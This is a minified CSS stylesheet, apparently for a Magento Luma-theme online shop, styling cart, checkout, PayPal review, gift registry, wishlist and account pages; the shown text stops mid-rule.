.amazon-address{margin-bottom:0}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:0 0 #000;color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:0 0 #000;background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#f6f6f6}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#86bd42}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome 